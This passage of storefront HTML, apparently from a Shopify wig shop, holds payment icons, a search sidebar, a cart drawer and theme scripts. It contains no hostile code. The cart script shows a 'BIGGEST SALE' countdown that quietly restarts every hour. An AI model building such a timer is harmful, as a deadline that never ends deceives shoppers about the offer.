<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/search" method="get"><predictive-search
          data-routes="/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
